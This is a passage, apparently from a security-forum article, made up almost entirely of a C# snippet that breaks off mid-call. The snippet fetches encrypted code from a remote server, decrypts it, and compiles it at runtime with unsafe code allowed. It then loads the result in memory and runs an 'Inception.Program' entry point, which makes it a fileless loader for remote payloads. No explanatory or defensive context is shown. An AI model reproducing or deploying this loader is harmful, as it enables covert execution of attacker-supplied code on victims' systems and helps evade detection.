 var code = Fetch(server);
try
{
code = Encrypt.DecryptString(code, key); //Decodes the stream from server
}
catch(Exception ex)
{
Console.WriteLine(ex.Message);
return;
}
SyntaxTree syntaxTree = CSharpSyntaxTree.ParseText(code); //start C# syntax verification
string assemblyName = Path.GetRandomFileName();
MetadataReference[] references = new MetadataReference[]
{
MetadataReference.CreateFromFile(typeof(object).Assembly.Location),
MetadataReference.CreateFromFile(typeof(Enumerable).Assembly.Location),
MetadataReference.CreateFromFile(typeof(System.IO.Compression.GZipStream).Assembly.Location)
};
//RUNTIME COMPILE
CSharpCompilation compilation = CSharpCompilation.Create(
assemblyName,
syntaxTrees: new[] { syntaxTree },
references: references,
options: new CSharpCompilationOptions(OutputKind.DynamicallyLinkedLibrary, allowUnsafe: true));
using (var ms = new MemoryStream())
{
EmitResult result = compilation.Emit(ms);
if (!result.Success)
{
return;
}
else
{
ms.Seek(0, SeekOrigin.Begin);
Assembly assembly = Assembly.Load(ms.ToArray()); //LOADS THE COMPILES CODE IN MEMEORY EXECUTES BELOW
try
{
Type type = assembly.GetType("Inception.Program");
object obj = Activator.CreateInstance(type);
type.InvokeMember("Run",
BindingFlags.Default | BindingFlags.InvokeMethod,
null,
obj,
先知社区